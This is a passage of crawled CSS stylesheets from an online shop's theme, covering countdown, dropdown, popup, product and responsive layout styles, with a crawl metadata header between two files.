            font-size: 1.125rem;
            line-height: 1.5rem;
            font-weight: bold;
            white-space: nowrap;
        }

        .mad-filter > li > a.mad-active,
        .mad-filter > li > a:hover {
            color: #2e3133;
        }

    /* ----------------------------------------
        Countdown
    ---------------------------------------- */

        .mad-countdown:not(.size-2) .countdown-row {
            margin-top: -2rem;
        }

        .mad-countdown:not(.size-2) .countdown-section {
            padding-top: 2rem;
        }

        .mad-countdown .countdown-section {
            width: 25%;
        }

        .mad-countdown .countdown-row {
            display: -webkit-flex;
            display: -moz-flex;
            display: -ms-flex;
            display: -o-flex;
            display: flex;
            flex-wrap: wrap;
            position: relative;
            z-index: 2;
        }

        .mad-counters[class*="item-col-"]:not(.no-gutters) {
            margin-top: -3rem;
        }

        .mad-counters[class*="item-col-"]:not(.no-gutters) > * {
            padding-top: 3rem;
        }

        .mad-countdown .countdown-period {
            color: #515759;
            font-size: 1rem;
            line-height: 2rem;
            font-weight: 500;
        }

        .mad-countdown .countdown-amount {
            font-size: 4.5rem;
            line-height: 4rem;
            white-space: nowrap;
            letter-spacing: -0.15rem;
            display: block;
            font-weight: 300;
            color: #2e3133;
        }

        .mad-countdown.style-2 .countdown-period {
            color: #c5d3d9;
        }

        .mad-countdown.style-2 .countdown-amount {
            color: #fff;
        }

        .mad-countdown.size-2 {
            width: 100%;
            text-align: center;
            padding: 0.75rem 0;
            background: #edf1f2;
            border-radius: 0.5rem;
        }

        .mad-countdown.size-2 .countdown-row {
            flex-wrap: nowrap;
        }

        .mad-countdown.size-2 .countdown-section {
            position: relative;
        }

        .mad-countdown.size-2 .countdown-section:not(:last-child):after {
            content: ":";
            position: absolute;
            top: 0;
            right: 0;
            color: #2e3133;
            font-size: 1rem;
            font-weight: 900;
            line-height: 2rem;
        }

        .mad-countdown.size-2 .countdown-amount {
            font-size: 1rem;
            line-height: 1rem;
            font-weight: 800;
            letter-spacing: 0.3px;
        }

        .mad-countdown.size-2 .countdown-period {
            font-size: 0.75rem;
            line-height: 1rem;
            text-transform: lowercase;
            display: block;
        }

        .mad-countdown.style-2.size-2 {
            background: none;
            padding: 0;
        }

        .mad-countdown.style-2.size-2 .countdown-row {
            column-gap: 1rem;
        }

        .mad-countdown.style-2.size-2 .countdown-section {
            background: #FFEE00;
            width: 3.5rem;
            height: 3.5rem;
            border-radius: 1rem;
            display: flex;
            flex-direction: column;
            justify-content: center;
        }

        .mad-countdown.style-2.size-2 .countdown-section:not(:last-child):after {
            left: 100%;
            color: #fff;
            top: calc(50% - 1rem);
            margin-left: 0.375rem;
        }

    /* ----------------------------------------
        Dropdown
    ---------------------------------------- */

        .mad-dropdown {
            position: relative;
            z-index: 1;
        }

        .mad-dropdown-title {
            cursor: pointer;
            -webkit-user-select: none;
            -moz-user-select: none;
            -o-user-select: none;
            -ms-user-select: none;
            user-select: none;
            display: flex;
            align-items: center;
        }

        .mad-dropdown-title > i {
            position: relative;
        }

        .mad-dropdown-title span.price-text {
            font-size: 1rem;
            font-weight: 800;
            margin-left: 4px;
        }

        .mad-dropdown-element {
            font-size: 0.875rem;
            line-height: 2rem;
            text-align: initial;
            margin-top: 9px;
            padding-top: 0;
            padding-bottom: 1rem;
            letter-spacing: 0.7px;
            background-color: #fff;
            color: #2e3133;
            opacity: 0;
            visibility: hidden;
            position: absolute;
            padding: 1rem 1.5rem;
            border-radius: 0 0 1rem 1rem;
            top: 100%;
            left: 0;
            margin-left: -1.5rem;
            -webkit-transition: opacity .5s cubic-bezier(0.165, 0.84, 0.44, 1), visibility .5s cubic-bezier(0.165, 0.84, 0.44, 1);
            transition: opacity .5s cubic-bezier(0.165, 0.84, 0.44, 1), visibility .5s cubic-bezier(0.165, 0.84, 0.44, 1);

            -webkit-box-shadow: 0px 16px 16px 0px rgb(46 49 51 / 15%);
            -moz-box-shadow: 0px 16px 16px 0px rgba(46, 49, 51, 0.15);
            box-shadow: 0px 16px 16px 0px rgb(46 49 51 / 15%);
        }

        .mad-dropdown-element > li > a {
            color: #2e3133;
        }

        .mad-dropdown-element > li > a:hover {
            color: #FFEE00;
        }

        .mad-dropdown-element--icons > li {
            position: relative;
            padding-left: 3.1rem;
        }

        .mad-dropdown-element--x-right {
            left: auto;
            right: 0;
        }

        /* .mad-dropdown-element--y-top {
            bottom: 100%;
            top: auto;
        } */

        .mad-dropdown--opened {
            z-index: 9;
        }

        .mad-dropdown--opened .mad-dropdown-element {
            opacity: 1;
            visibility: visible;
        }

        .mad-dropdown--opened .mad-dropdown-title {
            color: #2e3133;
        }

        .mad-dropdown--title-icon .mad-dropdown-title {
            position: relative;
            padding-right: 0.875rem;
        }

        .mad-csstransforms3d .mad-dropdown-element {
            -webkit-transition-property: -webkit-transform, opacity, visibility;
                    transition-property:         transform, opacity, visibility;
            -webkit-transform: scale3d(0.9, 0.9, 0.9);
                    transform: scale3d(0.9, 0.9, 0.9);
        }

        .mad-csstransforms3d .mad-dropdown--title-icon .mad-dropdown-icon--state-opened, .mad-csstransforms3d .mad-dropdown--title-icon .mad-dropdown-icon--state-default {
            -webkit-transition-property: -webkit-transform, opacity, visibility;
                    transition-property:         transform, opacity, visibility;
        }

        .mad-csstransforms3d .mad-dropdown--title-icon .mad-dropdown-icon--state-opened,
        .mad-csstransforms3d .mad-dropdown--title-icon.mad-dropdown--opened .mad-dropdown-icon--state-default {
            -webkit-transform: scale3d(0, 0, 0);
                    transform: scale3d(0, 0, 0);
        }

        .mad-csstransforms3d .mad-dropdown--opened .mad-dropdown-element,
        .mad-csstransforms3d .mad-dropdown--title-icon.mad-dropdown--opened .mad-dropdown-icon--state-opened {
            -webkit-transform: scale3d(1, 1, 1);
                    transform: scale3d(1, 1, 1);
        }

    /* ----------------------------------------
        Twitter Feed
    ---------------------------------------- */

        .mad-twitter-feed:not(:last-child) {
            margin-bottom: 1rem;
        }

        .mad-twitter-feed > li:not(:last-child) {
            margin-bottom: 1rem;
        }

        .mad-twitter-feed > li {
            padding-left: 2rem;
        }

        .mad-twitter-feed > li {
            position: relative;
            font-size: 1rem;
            line-height: 1.5rem;
        }

        .mad-twitter-feed > li::before {
            content: "\f099";
            font-family: Font Awesome\ 5 Brands;
            font-size: 1rem;
            line-height: 1.5rem;
            position: absolute;
            left: 0;
            top: 0;
            color: #FFEE00;
        }

        .mad-twitter-feed > li a {
            color: #FFEE00;
        }

        .mad-twitter-feed > li a:hover {
            text-decoration: underline;
        }

/* ----------------------------------------
    4. Pages
---------------------------------------- */

    /* Newsletter Popup */

    .mad-popup {
        position: fixed;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(14,41,58,0.7);
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 29;
    }

    .mad-popup .mad-popup-inner {
        max-width: 43rem;
        width: 100%;
        max-height: 85%;
        border-radius: 1rem;
        background: #fff;
        padding: 5rem 2rem;
        font-size: 1rem;
        line-height: 1.5rem;
        margin: 1rem;
        position: relative;
        overflow: hidden;
        z-index: 1;
    }

    .mad-popup:not(.qv-popup) .mad-popup-inner:after {
        content: '';
        position: absolute;
        right: -5rem;
        top: 50%;
        margin-top: -7.8125rem;
        -webkit-mask: url(../lekarna_svg_icons/subscribe.svg) no-repeat;
        mask: url(../lekarna_svg_icons/subscribe.svg) no-repeat;
        background-color: #FFEE00;
        opacity: 0.4;
        position: absolute;
        width: 16.375rem;
        height: 15.6875rem;
        transform: rotate(-16deg);
        z-index: -1;
    }

    .mad-popup.qv-popup .mad-popup-wrap {
        overflow: hidden;
        height: 100%;
        border-radius: 1rem;
    }

    .mad-popup.qv-popup .mad-popup-inner {
        max-width: 100%;
        max-height: 100%;
        width: auto;
        height: auto;
        overflow: auto;
        overflow-x: hidden;
        margin: 0;
    }

    .mad-popup.qv-popup .mad-popup-holder [class*="mad-nav"] {
        position: absolute;
        top: 50%;
        margin-top: -1.5rem;
        left: 100%;
        width: 3rem;
        height: 3rem;
        text-align: center;
        line-height: 3rem;
        border-radius: 50%;
        background: #dce3e6;
        color: #2e3133;
        margin-left: 2rem;
        margin-right: 2rem;
        font-size: 2rem;
        z-index: 2;
    }

    .mad-popup.qv-popup .mad-popup-holder [class*="mad-nav"]:hover {
        background: #FFEE00;
        color: #fff;
    }

    .mad-popup.qv-popup .mad-popup-holder .mad-nav-prev {
        left: auto;
        right: 100%;
    }

    .mad-popup.qv-popup .mad-popup-holder {
        width: 100%;
        max-width: 61rem;
        height: 85%;
        margin: 1rem;
        position: relative;
    }

    .mad-popup-inner .mad-popup-close {
        position: absolute;
        top: 1rem;
        right: 1rem;
        width: 3rem;
        height: 3rem;
        background: #edf1f2;
        text-align: center;
        line-height: 3rem;
        border-radius: 1rem;
        font-size: 1.5rem;
    }

    .mad-popup-inner .mad-nl-title {
        font-size: 1.5rem;
        line-height: 2rem;
        font-weight: bold;
        letter-spacing: 0;
        color: #2e2133;
    }

    .mad-nl-title span {
        color: #64Ba01;
    }

    .mad-popup-inner .mad-popup-close:hover {
        background: #FFEE00;
        color: #fff;
    }

    .mad-newsletter-form:not(:last-child) {
        margin-bottom: 1rem;
    }
    
    /* End of Newsletter Popup */

    #mad-toggle-brands {
        display: none;
    }

    .hidden-section {
        padding: 1.875rem;
        border: 2px solid #dce3e6;
        border-radius: 1.5rem;
    }

    .hidden-section .row:not(.col-no-space) {
        margin-bottom: -1rem;
    }

    .hidden-section .row:not(.col-no-space) > [class*="col"] {
        padding-bottom: 1rem;
    }

    .hidden-section:not(:last-child) {
        margin-bottom: 0.5rem;
    }

    .hidden-section .account-action {
        font-weight: bold;
        font-size: 1.125rem;
        line-height: 1.5rem;
        color: #2e3133;
    }

    .hidden-section form.one-line .btn {
        border-radius: 1rem;
    }

    .hidden-section .account-action > a {
        font-weight: bold;
    }

    .hidden-section .account-action > i {
        font-size: 1.75rem;
        margin-right: 0.5rem;
        color: #3a7397;
    }

    .hidden-section .account-action.active > i {
        color: #2e3133;
    }

    .hidden-section .content {
        padding-top: 1.5rem;
        font-size: 1rem;
        line-height: 1.5rem;
    }

    .mad-fixed-bar {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: #fff;
        z-index: 9;

        -webkit-box-shadow: 0px -3px 24px 0px rgba(46, 49, 51, 0.1);
        -moz-box-shadow:    0px -3px 24px 0px rgba(46, 49, 51, 0.1);
        box-shadow:         0px -3px 24px 0px rgba(46, 49, 51, 0.1);
    }

    .mad-fixed-bar-inner {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: space-between;
        padding: 1.5rem 0;
        column-gap: 2rem;
        row-gap: 2rem;
    }

    .mad-fixed-bar-inner .mad-col {
        display: flex;
        align-items: center;
        column-gap: 1.5rem;
    }

    .mad-fixed-bar-inner.mad-product .mad-product-title,
    .mad-fixed-bar-inner.mad-product .mad-product-price {
        font-size: 1rem;
        line-height: 1.5rem;
    }

    .mad-fixed-bar-inner.mad-product .mad-product-image {
        max-width: 6rem;
    }

    .mad-fixed-bar-inner.mad-product .mad-actions {
        position: initial;
        opacity: 1;
        visibility: visible;
        flex-direction: row;
        column-gap: 0.5rem;
        margin: 0;
    }

    .mad-fixed-bar-inner.mad-product .quantity {
        max-width: 8rem;
    }

    .mad-fixed-bar-inner.mad-product .mad-actions > a {
        width: 3rem;
        height: 3rem;
        line-height: 3rem;
        font-size: 1.5rem;
    }

    .mad-video {
        display: block;
        position: relative;
    }

    .mad-video-link {
        position: absolute;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        row-gap: 0.75rem;
        font-size: 1.125rem;
        font-weight: 500;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 3;
        text-align: center;
        color: #fff;
    }

    .mad-video-link:before {
        content: '';
        width: 6.375rem;
        height: 4.5rem;
        background: url(../images/youtube.png) no-repeat;
        display: block;
    }

    .mad-video img {
        position: relative;
        z-index: -1;
    }

    .mad-media-section {
        background-size: cover;
        background-repeat: no-repeat;
        height: 52rem;
        display: flex;
        align-items: center;
    }

    .mad-media-inner {
        width: 100%;
        font-size: 1.125rem;
        line-height: 2rem;
        padding-left: 6rem;
    }

    .mad-media-inner h1.mad-title {
        font-weight: 300;
        font-size: 5.5rem;
        line-height: 3.5rem;
    }

    .mad-media-inner h1.mad-title:not(:last-child) {
        margin-bottom: 1rem;
    }

    .mad-media-inner h2.mad-title {
        font-weight: 500;
    }

    .mad-media-inner h2.mad-title:not(:last-child) {
        margin-bottom: 0.25rem;
    }

    .mad-media-inner p:not(:last-child) {
        margin-bottom: 2.25rem;
    }

    .mad-specs-table {
        border: 2px solid #dce3e6;
        border-radius: 1rem;
    }

    .mad-specs-table:not(:last-child) {
        margin-bottom: 2rem;
    }

    .mad-specs-table > .mad-col {
        width: 50%;
    }

    .mad-spec-list {
        display: flex;
        flex-wrap: wrap;
        font-size: 1rem;
        line-height: 1.5rem;
    }

    .mad-spec-list > li .mad-col {
        width: 50%;
        display: flex;
    }

    .mad-spec-list > li .mad-col span:first-child {
        font-weight: bold;
        min-width: 15rem;
        color: #2e3133;
    }

    .mad-spec-list > li {
        width: 100%;
        padding: 1.25rem 1.875rem 1.1875rem;
        display: flex;
        flex-wrap: wrap;
    }

    .mad-spec-list > li:first-child {
        padding-top: 1.625rem;
    }

    .mad-spec-list > li:last-child {
        padding-bottom: 1.625rem;
    }

    .mad-spec-list > li:not(:last-child) {
        border-bottom: 1px solid #dce3e6;
    }

    /* ----------------------------------------
        Blog Single
    ---------------------------------------- */

    

    /* ----------------------------------------
        404 Page
    ---------------------------------------- */

        .mad-404-title {
            font-size: 20rem;
            line-height: 15rem;
            font-weight: bold;
            color: #64Ba01;
        }

        .mad-404-title + * {
            font-size: 1.25rem;
             
            color: #64Ba01;
        }

        .mad-page-404 .mad-section:first-child {
            padding: 6rem 0;
        }

    /* ----------------------------------------
        Coming Soon Page
    ---------------------------------------- */

        .mad-coming-soon {
            display: flex;
            min-height: 100vh;
            flex-direction: column;
        }

        .mad-coming-soon .mad-header + .mad-section {
           flex: 1;
           display: flex;
           flex-direction: column;
           justify-content: center;
        }

        .mad-coming-soon .mad-header {
            text-align: center;
            padding: 2.25rem 0;
        }

        .mad-coming-soon .mad-section:first-child {
            padding: 170px 0;
            font-size: 1.125rem;
            line-height: 2rem;
        }

        .mad-coming-soon h1.mad-page-title {
            font-size: 5rem;
            line-height: 5.5rem;
        }

        .mad-coming-soon h1.mad-page-title:not(:last-child) {
            margin-bottom: 1rem;
        }

    /* ----------------------------------------
        Home
    ---------------------------------------- */

        

--- FILE ---
content_type: text/css
request_url: https://ferreteriaunicasa.com/catalog/view/theme/unicasa/assets/css/responsive.css?v=1
body_size: 7096
content:
/*==================================RESPONSIVE LAYOUTS===============================================*/

@media only screen and (min-width: 1480px){

	.container {
		max-width: 90rem;
	}

	.menu-item.mad-special .menu-item .mad-banners {
		min-width: 36.5625rem;
	}

}

@media only screen and (max-width: 1440px){

	.promo-close {
		top: 0.25rem;
		right: 0.25rem;
	}

	.header-2 .mad-cat-toggle {
		min-width: 100%;
	}

	.mad-tabs:not(.mad-tabs--unstyled):not(.mad-tabs--tour-sections) .mad-tabs-nav:not(.style-2),
	.mad-filter {
		overflow-x: auto;
		white-space: nowrap;
		width: -webkit-fill-available;
		width: -moz-available;
		overflow-y: hidden;
		justify-content: flex-start!important;
	}

	.mad-header.header-4 .mad-header-section--sticky-xl .row > *:last-child {
		width: 50%;
		max-width: 50%;
		flex: 50%;
		order: 1;
	}

	.mad-header.header-4 .mad-header-section--sticky-xl .row > *:first-child,
	.mad-header.header-4 .mad-header-section--sticky-xl .row > *:nth-child(2) {
		width: 25%;
		max-width: 25%;
		flex: 25%;
	}

	.mad-header.header-4 .mad-header-section--sticky-xl .row > *:nth-child(2) {
		order: 1;
	}

	.mad-header.header-4 .mad-header-section--sticky-xl .mad-navigation-container {
		justify-content: center;
	}

	.mad-products.hr-type .mad-product-description {
		flex: inherit;
	}

	.mad-products.hr-type .mad-product-description .mad-product-title,
	.mad-products .mad-product-description .mad-product-title {
		max-height: 3rem;
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2; /* number of lines to show */
		-webkit-box-orient: vertical;
	}

	.mad-products .mad-product-description .mad-product-title,
	.mad-products .mad-product.big-type .mad-product-title {
		max-height: 4rem;
	}

	.container.extra-width {
		padding-left: 1rem;
		padding-right: 1rem;
	}

	.mad-products.hr-type.with-border.style-2.item-col-4 > .mad-grid-item {
		width: 33.3333%;
	}

	.mad-products.hr-type.with-border.style-2.item-col-4 > .mad-grid-item:last-child {
		display: none;
	}

	.header-2 .mad-icon-boxes.our-info .mad-icon-box {
		padding-left: 2.5rem;
	}

	.row.hr-size-2:not(.col-no-space) {
		margin-left: -1rem;
		margin-right: -1rem;
	}

	.row.hr-size-2:not(.col-no-space) > [class*="col"] {
		padding-left: 1rem;
		padding-right: 1rem;
	}
	
	.mad-page-title br {
		display: none;
	}

	.mad-xxl > [class*="col-"] {
		flex: 100%;
		max-width: 100%;
	}

	#rev-slider-3 .tp-bgimg {
		background-position: center top!important;
	}

	.mad-header.header-2 + .forcefullwidth_wrapper_tp_banner .rev-slider .tp-bullets {
		margin-left: -17rem!important;
	}

	.mad-sponsors.owl-carousel.owl-carousel.mad-grid--cols-3 .owl-stage .mad-owl-item > a:last-child {
		display: none;
	}

	.mad-sponsors.owl-carousel.owl-carousel.mad-grid--cols-3 .mad-owl-item a:not(:last-child) {
		margin-bottom: 0;
	}

}

@media (max-width: 1400px) and (min-width: 1200px){

	.mad-banners.masonry .mad-banner.banner-full-width .mad-banner-inner {
		max-width: 33%;
	}

	.mad-banners.masonry .mad-banner.banner-full-width {
		background-position: left -140px top;
	}

	.mad-header.header-4 .row:not(.col-no-space) > .col-xl-7 {
		width: 100%;
		max-width: 100%;
		flex: 100%;
	}

	.mad-header.header-4 .row:not(.col-no-space) > .col-lg-6 {
		max-width: 50%;
		flex: 50%;
	}

	.mad-header.header-4 .mad-header-section--sticky-xl .row > *:nth-child(2) {
		order: 3;
	}

	.btn-huge {
		padding-left: 2rem;
		padding-right: 2rem;
	}

	.mad-section--stretched-content {
		padding-left: 1rem;
		padding-right: 1rem;
	}

	.single-entity .mad-entity .mad-testimonials {
		max-width: 31rem;
	}

	.mad-rating.size-big .mad-rating-bottom-level > * {
		font-size: 2.3rem;
	}

}

@media only screen and (min-width: 1200px){

	.mad-navigation .mega-menu {
        position: static;
    }
    .mad-navigation .mega-menu > .sub-menu,
	.mad-navigation .mad-special.mega-menu .sub-menu.with-aside {
        text-align: center;
        left: 0;
        right: 0;
		width: 100%;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: -o-flex;
		display: flex;
		justify-content: space-between;
		flex: 1;
		column-gap: 2rem;
		padding-bottom: 0.5rem;
    }
    .mad-navigation .mega-menu > .sub-menu > li {
        text-align: initial;
		padding: 0;
    }
	.mad-navigation .mega-menu > .sub-menu > li:not(:last-child) {
		margin-bottom: 0;
	}
    .mad-navigation .mega-menu > .sub-menu > li > a {
		font-size: 1rem;
		font-weight: 500;
        background: none!important;
    }
    .mad-navigation .mega-menu > .sub-menu > li::after {
        display: none;
    }
    .mad-navigation .mega-menu > .sub-menu > li .sub-menu {
        position: relative;
        top: auto;
        left: auto;
        right: auto;
        bottom: auto;
		width: auto;
		margin-top: 0;
		border-radius: 0;
        -webkit-transform: none;
                transform: none;
        padding-top: 0;
		padding-bottom: 0;
		margin: 0;
		border: none;
    }
    .mad-navigation .mega-menu > .sub-menu > li .sub-menu > li {
        padding-left: 0;
        padding-right: 0;
    }
    .mad-navigation .mega-menu:hover > .sub-menu > li .sub-menu {
        opacity: 1;
        visibility: visible;
    }
    .mad-navigation .mega-menu > .sub-menu > li .sub-menu{
		background: none;
		box-shadow: none;
		padding: 0;
	}
	.mad-navigation .mega-menu > .sub-menu > li .sub-menu:not(:last-child) {
		margin-bottom: 2rem;
	}
	.mad-navigation .sub-menu > li > a.sub-title {
		display: block;
		border-bottom: none;
		font-size: 1rem;
		font-weight: bold;
		color: #2e3133!important;
		border: none;
		margin-bottom: 1rem;
	}
	.mad-navigation .sub-menu > li > a.sub-title.no-title {
		opacity: 0;
	}
	.sub-menu-wrap {
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
	}

	.mad-navigation .mega-menu > .sub-menu > li.sub-wrap .sub-menu {
		display: flex;
		flex-wrap: wrap;
		align-content: baseline;
		justify-content: space-between;
		column-gap: 2.5rem;
	}

	.mad-navigation .home-menu.mega-menu > .sub-menu > li {
		text-align: center;
	}

	.home-menu .sub-menu > li .home-menu-img {
		margin-bottom: 1rem;
	}

	.mad-navigation .home-menu.mega-menu > .sub-menu {
		justify-content: flex-start;
		column-gap: 2rem;
		padding-top: 3.75rem;
	}

	.mad-home-title {
		position: absolute;
		top: 1.5rem;
		left: 2rem;
	}

	.home-menu > .sub-menu .mad-home-menu-title {
		font-weight: bold;
		font-size: 1rem;
		color: #2e3133;
	}

	.header-2 .mad-navigation .mega-menu > .sub-menu,
	.header-4 .mad-navigation .mega-menu > .sub-menu {
		margin-left: 1rem;
		margin-right: 1rem;
		margin-top: 0.5rem;
		width: calc(100% - 2rem);
		-webkit-box-shadow: 0px 16px 16px 0px rgb(46 49 51 / 15%);
		-moz-box-shadow: 0px 16px 16px 0px rgba(46, 49, 51, 0.15);
		box-shadow: 0px 16px 16px 0px rgb(46 49 51 / 15%);
	}

	.header-2 .mad-navigation .mega-menu > .sub-menu {
		margin-top: 0;
	}
	
	.header-3 .mad-navigation > li.mad-special:hover > a {
		background: #bf423d;
	}

	.menu-item .sub-menu.with-aside {
		display: flex;
		width: 820px;
		margin-left: -16.25rem;
		overflow: hidden;
	}

	.menu-item.mad-special.mega-menu > .sub-menu {
		overflow: hidden;
	}

	.menu-item.mad-special .sub-menu.with-aside {
		margin-left: 0;
		margin-right: 0;
	}

	.menu-item.mad-special .menu-item.sub-menu-aside {
		margin-top: -1.5rem;
		margin-right: -2rem;
		margin-bottom: -1.5rem;
		width: auto;
	}

	.menu-item.mad-special .menu-item .mad-banners .mad-banner {
		padding-top: 2rem;
	}

	.sub-menu.with-aside > ul {
		min-width: 13.5rem;
	}
	.header-2 .mad-navigation > li > a,
	.header-3 .mad-navigation > li > a,
	.header-4 .mad-navigation > li > a {
		background: none;
		color: #2e3133;
		padding: 0;
	}

	.header-2 .mad-navigation > li:hover > a, 
	.header-2 .mad-navigation > li.current-menu-item > a {
		color: #50bfb4;
	}

	.mad-header.header-3 .mad-navigation > li > a {
		color: #fff;
		line-height: 3rem;
	}

	.mad-header.header-3 .mad-navigation > li:not(.mad-special):hover > a, 
	.mad-header.header-3 .mad-navigation > li.current-menu-item > a {
		color: #50bfb4;
	}

	.col-offset-item {
		padding-left: 4.5rem!important;
	}

	.sub-title .no-title {
		display: none;
	}

	.mad-promo-row .mad-col img:last-child {
		display: none;
	}

	.container.extra-width .mad-sidebar .mad-banners .mad-banner.banner-small {
		max-width: 100%;
	}

	.mad-header.header-2 .mad-cat-menu > li.hidden {
		display: block;
	}

	.mad-header.header-2 .mad-cat-menu > li:last-child {
		display: none;
	}

	.mad-header.header-2 .mad-cat-menu {
		padding-bottom: 0.5rem;
	}

	.header-2 .mad-actions .mad-col:first-child {
		display: none;
	}
	
}

@media only screen and (max-width: 1200px){

	/*	Mobile Menu
	/* -------------------------------------------------- */

	.mad-header-items {
		flex-direction: row;
		padding-bottom: 0;
	}

	.mad-header .mad-navigation-container {
		text-align: center;
	}

	.mad-header:not([class*="header-"]) .mad-navigation-container {
		order: 3;
	}

	.mad-header .mad-mobile-nav-btn {
		display: inline-block;
		z-index: 3;
		position: relative;
	}
	.mad-header.header-2 .mad-mobile-nav-btn {
		margin-top: 0;
	}
 	.mad-navigation{
 		margin: 0;
 	}
	.mad-navigation--vertical-sm > li,
	.mad-navigation:not(.side-menu) {
		display: block;
		margin: 0;
		padding: 0;
		margin-top: -1px;
	}
	.mad-navigation--vertical-sm {
		background: #f5f6f7;
		position: absolute;
		top: 100%;
		left: 0;
		right: 0;
		border-bottom-left-radius: 1rem;
		border-bottom-right-radius: 1rem;
		overflow: hidden;
 	}
	.mad-header.header-3 .mad-navigation:not(.side-menu) {
		margin-top: 1rem!important;
	}
	.header-2 .mad-navigation--vertical-sm,
	.header-4 .mad-navigation--vertical-sm {
		left: 1rem;
		right: 1rem;
	}

	.header-4 .mad-navigation--vertical-sm {
		margin-top: 0.8125rem;
	}
	
	.mad-header.header-4 .mad-navigation > li > a {
		line-height: inherit;
	}
	 .sub-menu.with-aside > ul {
		padding: 0;
	 }
	.mad-navigation--vertical-sm > li > a,
	.header-3 .mad-navigation > li.mad-special > a, 
	.header-3 .mad-navigation > li.mad-special:hover > a {
		color: #fff;
		display: block;
		padding-top: 1rem;
		padding-bottom: 1rem;
		padding-left: 2rem;
		padding-right: 2rem;
		background: #231F20;
		border-radius: 0;
		transition: all .5s ease;
	}
	.mad-navigation > li:not(:last-child) {
		border-right: 0;
	}
	.mad-header .mad-navigation > li > a {
		line-height: 2rem;
	}
	.mad-navigation:not(.side-menu) > li:hover > a,
	.mad-navigation:not(.side-menu) > li.current-menu-item > a,
	.mad-navigation:not(.side-menu) > li.mad-tapped > a {
		background: #07c7f2;
		color: #fff;
	}
	.mad-navigation:not(.side-menu) > li.menu-item-has-children > a:after {
		position: absolute;
		right: 2rem;
		top: 50%;
		transform: translateY(-50%);
	}
	.mad-navigation .sub-menu .sub-menu {
		border-top: none;
	}
	.mad-navigation:not(.side-menu) > li.menu-item-has-children.toggled > a:after {
		content: 'keyboard_arrow_up';
	}
	.mad-navigation:not(.side-menu) > li .sub-menu li.mad-tapped > a,
	.mad-navigation:not(.side-menu) > li .sub-menu li.current-menu-item > a {
		border-bottom-color: inherit;
		font-weight: normal;
	}
	.mad-navigation:not(.side-menu) > li .sub-menu li.menu-item-has-children.toggled > a:after {
		content: 'keyboard_arrow_up';
	}
	.mad-navigation .menu-item-has-children:hover, 
	.mad-navigation .menu-item-has-children.mad-seleceted, 
	.mad-navigation .menu-item-has-children.mad-tapped {
		z-index: initial;
	}
	.mad-navigation > li > a:before {
		display: none;
	}
	.mad-navigation--vertical-sm .sub-menu {
		position: static;
		width: 100%;
		border-radius: 0!important;
		opacity: 1;
		visibility: visible;
		transform: none!important;
		margin: 0!important;
		padding: 1.5rem 2rem;
		background: #edf1f2;
	}
	.mad-navigation > li > .sub-menu {
		border: none;
	}
	.mad-navigation .sub-menu > li:not(:last-child) {
		margin-bottom: 1rem;
	}
	.mad-navigation .sub-menu .menu-item-has-children a {
		position: relative;
		display: block;
	}
	.mad-navigation .sub-menu .menu-item-has-children > a:after,
	.mad-navigation .sub-menu .menu-item-has-children > a:not(.sub-title)::after {
		font-family: 'Material Icons';
		position: absolute;
		top: 0;
		right: 0;
		font-size: 1.125rem;
		max-width: 0.875rem;
		content: 'keyboard_arrow_down';
	}
	.mad-navigation .sub-menu .menu-item-has-children > a {
		padding-right: 0;
		padding-left: 0;
	}

	.mad-navigation .sub-menu .menu-item-has-children a.sub-title + .sub-menu + a.sub-title {
		margin-top: 1rem;
	}
 
	.mad-navigation--vertical-sm .sub-menu .sub-menu {
		padding: 0;
		padding-top: 1rem;
		padding-left: 1rem;
		background: none;
		box-shadow: none!important;
	}
	.mad-navigation > li > a::before{
		top: auto;
		bottom: 0;
	}
	.mad-navigation .sub-menu > li{
		padding-right: 0!important;
		padding-left: 0!important;
	}

	/* \-----------------------------------------------\ */

	/*----------- Facebook--------------*/

	.fb-page{
	    max-width: 100% !important;
	}

	.mad-navigation .mega-menu > .sub-menu > li.sub-wrap .sub-menu ul:not(:last-child) {
		margin-bottom: 1rem;
	}

	.home-menu .sub-menu > li .home-menu-img,
	.home-menu > .sub-menu .mad-home-menu-title,
	.sub-menu-aside,
	.mad-home-title {
		display: none;
	}

	.mad-special .sub-menu {
		padding-bottom: 1rem;
	}

	.mad-header-section--sticky-xl .mad-header-items > *:last-child {
		flex: inherit;
	}

	.mad-header-section--sticky-xl .mad-header-items {
		justify-content: space-between;
	}

	.mad-panels img[class*="align"] {
		margin: 0;
		margin-bottom: 1.5rem;
		width: 100%;
	}

	.mad-sub-wrap {
		flex-direction: column;
		align-items: flex-start;
		white-space: inherit;
	}

	.mad-sub-wrap .mad-page-title:not(:last-child) {
		margin-bottom: 1rem;
	}

	.mad-cat-menu li .sub-menu {
		width: 100%;
		height: 100%;
		flex-wrap: nowrap;
		flex-direction: column;
		background: none;
		background-color: #fff;
		overflow: auto;
		background-image: none!important;
	}

	.btns-set > ul {
		min-width: 200px;
		flex: 1;
	}

	/* .mad-banner.banner-full-width .mad-banner-inner,
	.mad-banners.two-coll > .mad-banner.banner-full-width .mad-banner-inner {
		max-width: 100%;
		width: 100%;
		justify-content: space-between;
	} */

	.mad-banner.banner-full-width:after {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background: #fff;
		opacity: 0.6;
		z-index: -1;
	}

	.mad-banners.masonry > .mad-col,
	.mad-banners.masonry > .mad-col:last-child,
	.mad-banners.three-coll > .mad-banner,
	.mad-entities.type-2 .mad-entity > *,
	.mad-products.hr-type.with-border.item-col-3 > * {
		width: 100%;
	}

	.mad-instafeed.style-2 .item-col-6 > *,
	.mad-products.item-col-6 > * {
		width: 33.3333%;
	}

	.mad-entities.type-2 .mad-entity {
		flex-direction: column;
	}

	.mad-entities.type-2 .mad-entity:nth-child(2n) .mad-entity-content,
	.mad-entities.type-2 .mad-entity .mad-entity-content {
		padding-left: 0;
		padding-right: 0;
	}

	.mad-counters.hr-type.item-col-4 > *,
	.mad-icon-boxes.hr-type.item-col-4 > *,
	.mad-entities.item-col-4 > *,
	.mad-pricing-tables.item-col-4 > *,
